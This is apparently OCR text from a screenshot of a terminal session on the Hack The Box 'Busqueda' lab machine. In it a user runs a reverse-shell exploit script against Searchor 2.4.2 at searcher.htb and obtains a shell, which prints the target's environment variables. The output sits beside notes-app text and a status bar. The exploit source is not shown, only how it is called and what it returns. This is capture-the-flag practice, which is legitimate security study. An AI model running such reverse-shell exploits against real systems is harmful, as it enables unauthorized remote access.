 ┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ vim searchor240-exploit.sh
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ chmod +x searchor240-exploit.sh
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ ./searchor240-exploit.sh
---[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---
[!] Please specify a IP address of target and IP address/Port of attacker for Reverse Shell, for example:
./exploit.sh <TARGET> <ATTACKER> <PORT> [9001 by default]
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ ./searchor240-exploit.sh http://searcher.htb/ 10.10.14.30 1337
---[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---
[*] Input target is http://searcher.htb/
[*] Input attacker is 10.10.14.30:1337
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ ./searchor240-exploit.sh http://searcher.htb/ 10.10.14.30 1337
---[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---
[*] Input target is http://searcher.htb/
[*] Input attacker is 10.10.14.30:1337
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
axm_options=[object Object] [0/2518]
vizion_running=false
PWD=/var/www/app
LOGNAME=root
SYSTEMD_EXEC_PID=1268
PM2_USAGE=CLI
exec_interpreter=python3
PM2_HOME=/root/.pm2
app={}
HOME=/home/svc
NODE_APP_INSTANCE=0
LANG=en_US.UTF-8
LS_COLORS=
pm_id=0
pm_uptime=1724602831395
km_link=false
pm_cwd=/var/www/app
INVOCATION_ID=fa807bb5d2f64073b6d9cab9e17f7fe7
axm_monitor=[object Object]
instance_var=NODE_APP_INSTANCE
pmx=true
unique_id=9220ecb9-0a67-48d6-9f62-c4b39fbe40bd
WERKZEUG_SERVER_FD=4
LESSCLOSE=/usr/bin/lesspipe %s %s
TERM=xterm-256color
vizion=true
username=root
LESSOPEN=| /usr/bin/lesspipe %s
USER=root
windowsHide=true
instances=1
automation=true
axm_actions=
SHLVL=4
cwd=/var/www/app
PM2_INTERACTOR_PROCESSING=true
PM2_JSON_PROCESSING=true
created_at=1724602831395
NODE_CHANNEL_SERIALIZATION_MODE=json
merge_logs=true
pm_pid_path=/root/.pm2/pids/app-0.pid
uid=1000
JOURNAL_STREAM=8:35194
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin:/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin
pm_err_log_path=/root/.pm2/logs/app-error.log
kill_retry_time=100
axm_dynamic=[object Object]
autorestart=true
node_args=
exec_mode=fork_mode
pm_exec_path=/var/www/app/app.py
NODE_CHANNEL_FD=3
status=launching
name=app
pm_out_log_path=/root/.pm2/logs/app-out.log
_=/usr/bin/env
svc@busqueda:/var/www/app$
[busqueda]0:main* "openlearnsec" 07:03 26-Aug-24
busqueda
Unorganized Notes
Somewhat Organized Notes
ctf-htb / busqueda
NODE_APP_INSTANCE=0
LANG=en_US.UTF-8
LS_COLORS=
pm_id=0
pm_uptime=1724602831395
km_link=false
pm_cwd=/var/www/app
INVOCATION_ID=fa807bb5d2f64073b6d9cab9e17f7fe7
axm_monitor=[object Object]
instance_var=NODE_APP_INSTANCE
pmx=true
unique_id=9220ecb9-0a67-48d6-9f62-c4b39fbe40bd
WERKZEUG_SERVER_FD=4
LESSCLOSE=/usr/bin/lesspipe %s %s
TERM=xterm-256color
vizion=true
username=root
LESSOPEN=| /usr/bin/lesspipe %s
USER=root
windowsHide=true
instances=1
automation=true
axm_actions=
SHLVL=4
cwd=/var/www/app
PM2_INTERACTOR_PROCESSING=true
PM2_JSON_PROCESSING=true
created_at=1724602831395
NODE_CHANNEL_SERIALIZATION_MODE=json
merge_logs=true
pm_pid_path=/root/.pm2/pids/app-0.pid
uid=1000
JOURNAL_STREAM=8:35194
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin:/bin:/usr
/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin
pm_err_log_path=/root/.pm2/logs/app-error.log
0 backlinks 715 words 7,791 characters
1 2 3 9 openlearnsec yo | Btc: 63901. Eth: 2738.9 | 8.8.8.8: 3.1ms (0%) | lan eth0 up 192.168.1.25 | lan tailscale0 down | tun tun0 up 10.10.14.30 | hdd 34.13GiB/39.20GiB (87.06%) | cpu 22.4% | ram 4.29GiB/11.65GiB (36.80%) | Mon, Aug 26 2024 | 07:03 CW 35